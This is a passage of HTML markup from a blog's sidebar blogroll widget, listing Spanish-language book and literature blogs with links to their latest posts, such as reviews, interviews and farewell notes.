<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_szI50HnrsRTek54DoMu_6ZHaBvJRkxkppD3th0YwMMlyns905pS9zh_P-BxTD0vPb22erxO-dLxDr2oN58EAUAhDLxhwTiqwdcFHvuiZoiE2bEy2hIfW4TdQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lectorasconvistasalmar.blogspot.com/' target='_blank'>
Lectoras con vistas al mar</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lectorasconvistasalmar.blogspot.com/2021/05/una-mujer-en-la-garganta.html' target='_blank'>
Una mujer en la garganta
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sFCI4Serl5mItwvn6iMzvf4lnSovz_v0MXkhOuxTz-eknKB2YrOxGnu4q8lPd853ilMcEVwKbzmCEuhwkOXAEhwvuS-M6S8_dd5AHjum8l=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misslectora.blogspot.com/' target='_blank'>
Miss. Lectora</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misslectora.blogspot.com/2021/03/a-tu-son-rm-madera.html' target='_blank'>
A tu son ~ RM Madera
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_txZkWus0eyJb-ahIc9tulYxq-bN8QDhK5VhbVDIBb1I5sNRXQ5O7LTHrZIi1zK0qiFaRZUKniT3xvQFjU0lRuylQTWE0ANzVpg6tANaM0qk7-IEMw9=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://yourhappinesslife.blogspot.com/' target='_blank'>
Happiness life</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://yourhappinesslife.blogspot.com/2021/02/titulo-espanol-en-tus-zapatos-titulo.html' target='_blank'>
~&#9829; Reseña #410 = En tus zapatos ~ Beth O&#8217;Leary
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vOtpXlUtGwBCAMXkdh3h00HqPEXMfNTacwrrmml9pszw8VeKrXe1gWcn3OZsk6v6U1NTkQdudl1ayxbx3Fvwz-GrWJ5psp4Hjv94bxBLV10H6i=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://rominaalbanesi.blogspot.com/' target='_blank'>
Romina Albanesi</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://rominaalbanesi.blogspot.com/2019/09/desahogo.html' target='_blank'>
Desahogo
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s7PY8-a41SV-NyfrO1gmGfbEBZBE3TW9gd0taAVfc-xt0AgIDi5TeiH1qRkcx_CWFYzvki1rDmtDUyNHGqCHtJrETcJ0w26r_w8Et22DJfln8COQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lepasseurdaurore.blogspot.com/' target='_blank'>
Le Passeur d'Aurore</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lepasseurdaurore.blogspot.com/2021/02/resena-catwoman-bajo-la-luna-novelas.html' target='_blank'>
Reseña Catwoman: Bajo la Luna - (Novelas gráficas de DC Comics #8)
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tUR04yxUENLw5bt5TJjyUVcFR__Ah7FQWsiCDZ3M3SC7tVPIVzYMCbDGVxTDYgwPHsfODo_7UBAuRDpUjkqbqtDwfBceJ3vKCgYGXvcditN0ruJiPzN7ADjQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://whataboutbooksreviews.blogspot.com/' target='_blank'>
WHAT ABOUT BOOKS</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://whataboutbooksreviews.blogspot.com/2021/01/novedades-editoriales-febrero-2021.html' target='_blank'>
NOVEDADES EDITORIALES FEBRERO 2021
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v3HAT4SLeoWLLxDarzsNkgUxjDt7kFv_hCskv8XfdoKcAh-_ef3pm-zip_LNV6IZnhGJ9-ynkw4G4HUyYUZFeP20E8TK-JdFrEu45oCdXL6g-N=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://deliriumnervosa.blogspot.com/' target='_blank'>
La atrapasueños</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://deliriumnervosa.blogspot.com/2021/01/el-blog-cierra-sus-puertas-de-momento.html' target='_blank'>
EL BLOG CIERRA SUS PUERTAS... DE MOMENTO
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vQjTR6BJ7iBQ8mRnLCo0qcgICGSKQjQnIffb14JH3CMSB4bz_FKX-RTrT7itkaUnjkOZIpd354jbWnRqFX3gGwIhvDBG8OolBt6KwCok7UNfWh=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://laobsesiondenaya.blogspot.com/' target='_blank'>
*La Obsesión de Naya* - Blog Literario Juvenil</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://laobsesiondenaya.blogspot.com/2021/01/relato-de-pedacitos-de-ti-nerea-m.html' target='_blank'>
Relato: De pedacitos de ti - Nerea M.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vLyKx9nVUXCrUGYbYZeb3Rq0t5oSnfbBr8XTj493T8FnwdVj2DBGYmfC4YAkPuVxevVFpeym6u2yKu1d05fW7CyTy25xCeptaZ5fL8pf0bnUQcVw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://gladysysuslibros.blogspot.com/' target='_blank'>
&#9733; Gladys y las horas distantes &#9733; (Blog literario)</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://gladysysuslibros.blogspot.com/2021/01/titulo-el-espejo-africano-autora.html' target='_blank'>
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uqGjCMUP-zVI3SHc2auabDbyqg2Qg72NqgLZ_OCwKj7EJenoQq8wvmG6ifeuweWaM2l18LpCWlCb07x483R3sYOGA5VW8SmXWwJte2QA9f5Vdw54TDQCw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://elpanteondelasletras.blogspot.com/' target='_blank'>
El Panteón de las Letras</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://elpanteondelasletras.blogspot.com/2020/12/entrevista-celia-ano.html' target='_blank'>
Entrevista a Celia Añó
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tf952toO1NXcx0Sxt7_90D5HqHUGDgXcSviEt0ddEa3RFhWlYGjLjuoRkqct9Cr0yQMOKIImtWbo1F8YXROtsUwFgZp_ouD428fDxUIuz3Urg4HeL3sxDmDw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lafronteradeloslibros.blogspot.com/' target='_blank'>
La Frontera de los Libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lafronteradeloslibros.blogspot.com/2020/12/la-ballena.html' target='_blank'>
La Ballena
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vd-B6bnQEevUigvxsECbBr7BOmRG4P9RiUa6i6BivyVTqB20AoJvuye_hgilgzm4YYhl81MuPjoEizVpYF7ErrMw_xeLjvZFm8nBhZvA63BXXpCw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://curanderadeepoca.blogspot.com/' target='_blank'>
Curandera de época</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://curanderadeepoca.blogspot.com/2020/12/el-secreto-de-mi-turbante-nadia-ghulam.html' target='_blank'>
El secreto de mi turbante - Nadia Ghulam y Agnés Rotger
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sgzCrcEhruhlXWOP3BxIFASvH59FZMt19CvQF1Hqd-PeShFjlf0TsTKj6qFz2HJ3pxV868CVk74mywhoLoYJffU6AfKhFSdq2ILYAHTPe1=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://megarybookss.blogspot.com/' target='_blank'>
Megary Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://megarybookss.blogspot.com/2020/11/resena-por-siempre-felices-de-taylor.html' target='_blank'>
Reseña: Por siempre &#191;felices? de Taylor Jenkins Reid
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_veKkVVmul2qWBP_DfugDuRo5BiraT5zQTJf7xNqExVPycY9KVKdiLoSD43asc6jMnqpyr0c8BbD3DEYm6qPdSHBOZOc57t2YJIUfmemWM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://mvenunpapel.blogspot.com/' target='_blank'>
Mi vida en un Papel</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://mvenunpapel.blogspot.com/2020/11/from-blood-and-ash-r27.html' target='_blank'>
From Blood and Ash &#11047; R#27
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tL-YyuWykI4LWp5dRTdT9v1jSVTW3Ysh_g03Ca0UvK79Uq904ZQTQcO9vfYjfahMw4PIuAtRlmULkalnZVUjUyjbPx0_wXI8AIOwwEfqiDIA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://hoteldelibros.blogspot.com/' target='_blank'>
Hotel de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://hoteldelibros.blogspot.com/2020/11/recomendaciones-halloween-3-pelis.html' target='_blank'>
Recomendaciones Halloween: 3 pelis
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sxVDocFCGxkkA_y7Erbk76YXDxLtw5QkKHn-B-k2sEGRGJKRpiLtmMpmG_pEz1ZYelqNXJmP4RZJMk-OEKnoxDyJZMrgJQoac8LvnjAIsgX6tlSMIW=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://elmundodeselesnya.blogspot.com/' target='_blank'>
El Mundo de Selesnya</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://elmundodeselesnya.blogspot.com/2020/10/la-profecia-de-dasilbur-seducidos-por.html' target='_blank'>
La profecía de Dasilbur, seducidos por lo desconocido
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uIFa6utnFzQ6pJb0uQ0zSmQi8QKyvZ7pl9NugjJ57CMIKUIGQ-CeybTSxu6RGZTTxWfNny0eiwuEd5x7Ts4YZqEtBIkUJq29FUsQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.meta-cronica.com/' target='_blank'>
Meta-Crónica</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.meta-cronica.com/2020/10/la-valla.html' target='_blank'>
La Valla
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sWIUTOIIWnRFQjIqoJD9uSHcwdWeAjZApfHt2G61L80spYv1-r_7YhkdxA9FB9lg0OUEoAjQ45Ul5EcSQxsf6aYvD2Ri96SCcHmh9YQaKzj3wv=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://unamaletaliviana.blogspot.com/' target='_blank'>
UNA MALETA LIVIANA</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://unamaletaliviana.blogspot.com/2020/10/receta-brazo-gitano-de-arequipe.html' target='_blank'>
RECETA: BRAZO GITANO DE AREQUIPE
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v_vO_NCm70VU3rEfBIrM7xy6DsKWiDVg4NR9hKx-wpGNH0F6oLByKExDj2yAHWUZKd3wIcvK2SY-TZiZBEkRH5N-OpZgzSuPKNQlnhlsvAi6OgfEc=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://farfalleypapillon.blogspot.com/' target='_blank'>
Historias de Algodón</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://farfalleypapillon.blogspot.com/2020/10/la-leyenda-del-hechicero-el-elegido.html' target='_blank'>
La leyenda del hechicero: el elegido
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uS_P4ILvOI2yHcLmEiDU53E4RXf9lA6ZFzw9kVy_oWXJar3q25XCwMGhAe4pcmsnvrJK340gP-8ha24yfBTxePOrvg1FHWLnXwl5D0iRRsGFjPLxg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://previously-books.blogspot.com/' target='_blank'>
Previously Books</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://previously-books.blogspot.com/2020/10/resena-251-donde-no-haya-niebla.html' target='_blank'>
Reseña #251 - Donde no haya niebla
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uOGRGFoIEKUFqXrVidWah2Anh1EDORT21WCPWhqKr4y-3hGemwIMHs_ebuP7BIHufRfYU0PwEJn60KK9UyWEKHAoSFGN4YDQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.rawrbooks.com/' target='_blank'>
RAWR Books Blog</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.rawrbooks.com/2020/09/tesla-reivindicando-un-inventor-poco.html' target='_blank'>
Tesla, reivindicando a un inventor poco reconocido...
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tiSMC2PDrkZd6Y38uh-AAzfMiGPMBBs7HCzE7bhDSdQq9rCzec1RIFvoxkBSNjKri4qEWIv-y63heggSl4HUnPCUHDMoDrYYlArTJPS9-mvkTCHG8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://direwolfandcarrot.blogspot.com/' target='_blank'>
SOLILOQUIO ATEMPORAL</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://direwolfandcarrot.blogspot.com/2020/09/agosto-2020-destacados-del-mes.html' target='_blank'>
AGOSTO 2020 // Destacados del mes
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_up739tjpkPC6lypgKLEMuI4p_IRzXNdA4iDMGTsZfd2RZxuCnCc_8XGJ7IRlAe88x8QqHIqEcR_VX348GiTWEG0QlZkWLGj1inBHcQCBT6ktT49PKQurnHtCM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://interpretadorasdeletras.blogspot.com/' target='_blank'>
Interpretadoras de letras.</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://interpretadorasdeletras.blogspot.com/2020/09/resena-la-caza-de-jack-el-destripador.html' target='_blank'>
Reseña "A la caza de Jack el destripador" de Kerri Maniscalco
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vqvhhSFmt8d5WF1JXifvM4-g5FAz947G-HUZiBhxLXvpOMTe5VAAT9Hq712Ct3LveUMvL17A6z31_khrkVtoeIk6cAmcgepxFwJcBh3Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.antronarrativo.com/' target='_blank'>
Antro Narrativo</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.antronarrativo.com/2020/08/piper-valca-2020-o-lo-que-queda-de-el.html' target='_blank'>
Piper Valca 2020... o lo que queda de él
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sn7NC-gkKvK37TmUKBz1JOzYP9KR4Js0D_7pie-gaTiOVZ4rW2o3OlPR_BURyI63y9CmMShQ8sHpXFKXwTnOHAh2zqNEzilo7tQ8xHtcY=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.dondeestamilapiz.com/' target='_blank'>
&#191;Dónde está mi lápiz?</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.dondeestamilapiz.com/2020/08/diez-libros-sobre-gatos-dia-internacional-gato.html' target='_blank'>
Diez libros con protagonistas felinos para celebrar el Día Internacional 
del Gato
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_twkd_C3Er9ASf_3XWQt1IZzMNJxpHzMIaGyjqFX47sbxZxnLtsWsdKkqhducWKrht9tYIv_oEYnLsUuH7HG834j4-frz1x1w_4nCIx-UuE9B_DjbqWW2wGXw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://atardeceresbajounarbol.blogspot.com/' target='_blank'>
Atardeceres bajo un árbol</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://atardeceresbajounarbol.blogspot.com/2020/08/nos-mudamos_3.html' target='_blank'>
&#161;NOS MUDAMOS!
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ueAuraFVo0063t7pNx8vm7yIkQqFTLWot5jX4gxF7aFXwDfeUqMxdYbPwKBvmRUykg-dkIG8XdgZMRMaZw-F7ZKYUsasQJ-N2j35hAC8WicO5UTDHxcv_gzAgK0A=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://un-gran-mundo-imperfecto.blogspot.com/' target='_blank'>
An Imperfect World</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://un-gran-mundo-imperfecto.blogspot.com/2020/07/resena-emocionario-varies-autores.html' target='_blank'>
Reseña: Emocionario - Varies Autores.
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4FKw1If5LdSODEBgGxuaPf2-7yYTIpGqSVYtTaCf3VVT0Xa0Myoi74HGuPCyo0-Z4Mg129luIZ2FWn7WIqmnvDRtpFtbLP6U=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.minniearts.com/' target='_blank'>
Minnie Art</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.minniearts.com/2020/07/wholesale-bridesmaid-dresses.html' target='_blank'>
Wholesale bridesmaid dresses
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uBn054ismG5KYLW0Tz7tcJThUUeLxdm64HvcyFra2rtl6CXDCW4k_0F718SGTkJU_MrfKDV0Du5XcZPg8HQQso75orA2SAytFVGRNy8zU=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.soymasromantica.com/' target='_blank'>
soymasromantica</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.soymasromantica.com/2020/07/increible-adictiva-biologia-tabu-de.html' target='_blank'>
INCREÍBLE ADICTIVA BIOLOGÍA TABÚ de NOELIA MEDINA
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tk1P7l-CXNHUdRMX7pa11tGs2Uv-WFvvKM-IdVypCNnN0ZfHNtpi9kiroiC1Us7GOycw0rxB0XEy0iCyKoOjvaE0rNMPuBzqyVkcPIuvwDuv4Ln4A2=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://whiteandblackwings.blogspot.com/' target='_blank'>
White and Black Wings</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://whiteandblackwings.blogspot.com/2020/06/la-venganza-del-unicornio.html' target='_blank'>
&#8619;&#8619;&#8619; La Venganza del Unicornio &#8620;&#8620;&#8620;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uQZg1flwtORfjIkhhBzAdiZ41CKEFgboqkKPO6gjuGjtbc3sAP2yPvyHor_z3DZ4kskFvjEZxBBWbVATrNzvJIpCp98r9H=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://www.inmaswan.es/' target='_blank'>
Inma Swan | Libros y fotografía</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://www.inmaswan.es/2020/05/hasta-pronto.html' target='_blank'>
&#161;Hasta pronto! &#9829;
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_seyLrAOUbrOM2HGFq0Pl10iuAXXkOcCIrtgx5LmX0_tEbz-_4tOUhX92z_2DI9E7VWQXA0GncAgzl4iJ5HcyP-BGzaR3Kzxm0cmwOjnoK0qw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://karimemendoza.blogspot.com/' target='_blank'>
Karime Mendoza</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://karimemendoza.blogspot.com/2020/05/c.html' target='_blank'>
&#191;CÓMO SUPERAR EL BLOQUEO CREATIVO? | 5 CONSEJOS
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vYkwuB1Xp3LLnsOfDx06ieAg7xrd9qutfq0GrYolovE8j2KE4y9hJirMzFf6etCN-gk4FxTwWrByBSe6g2ALdQgWFK5qPMcv7O_n2xcfptsQM=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://ximapalmtreex.blogspot.com/' target='_blank'>
Bitácora literaria</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://ximapalmtreex.blogspot.com/2020/05/nota.html' target='_blank'>
Nota
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sT_FFjaw8X_Na1EKuSfIoGM6k0RTpzP3C_O35H0G5LbJO85fxg2GNyyAnK4uX13pwONk6ep_heXqb4LvNkfnwlBybwWyMm22S2YpxPTUyncDJpeYbsgQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://devoradorandolibros.blogspot.com/' target='_blank'>
Devoradora de libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://devoradorandolibros.blogspot.com/2020/05/tiempo-de-volver.html' target='_blank'>
Tiempo de volver
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vsMEZ0ng7fB5hrrEwnQAkEgQSqar9MsgJyhw_eX4acYW3gVO3NPcMCFZ6cBr9K4Qp3BLynPNzIDSKqO76VUdaR-i9rgsWHdE2aKDStB5nIkTxPSR_5HPmT7Q=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://lachicadelcafeconlibros.blogspot.com/' target='_blank'>
La chica del café con libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://lachicadelcafeconlibros.blogspot.com/2020/04/entrada-de-despedida-y-aviso-importante.html' target='_blank'>
Entrada de Despedida y aviso importante
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t1EK8GE-9Nm1RddUm2Lqei7IQmaPN1BkdiGl3aC_46p37mFrezrzVHvSVFRdLPefsPGt9izzaMroIxJMTnpPFIwXgoEXmlKb_JAFe0SA=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://www.taniaentrelibros.com/' target='_blank'>
Tania entre libros</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='http://www.taniaentrelibros.com/2020/04/13.html' target='_blank'>
Reseña | 13
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u5HO3wVZ4-_4Oj-bTktammzx9PzBhrwPawz7NmGDTMR04U-v658ZhWBGdKQSZfFviclpbiNtI-scOzDIQGI1Yfyo_5SQB-RVqpeHXIW4ppWEhA9Wo0Fg=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://lecturasdrewfields.blogspot.com/' target='_blank'>
Lecturas Drew Fields</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://lecturasdrewfields.blogspot.com/2020/04/un-adios.html' target='_blank'>
&#191;Un adiós?
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tN0ZadQsGW9xuNXVYLYL_gBskpvsvhRqPlcajdyPssb3169eogNwFQIim0fgXbJZhJ3wcXEXQGC48cw4DxXDFXVbPyK4PJdIvpZWsAt4k-IXgui3cXZK-X=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://misestacionescambian.blogspot.com/' target='_blank'>
Mis estaciones cambian</a>
</div>
<div class='item-content'>
<span class='item-title'>
<a href='https://misestacionescambian.blogspot.com/2020/03/el-rock-de-mis-recuerdos.html' target='_blank'>
El rock de mis recuerdos
</a>
</span>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: none;'>
<div class='blog-icon'>
